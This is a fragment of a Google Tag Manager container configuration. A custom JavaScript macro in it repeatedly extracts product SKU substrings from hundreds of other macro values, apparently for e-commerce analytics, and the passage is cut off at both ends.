Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].spl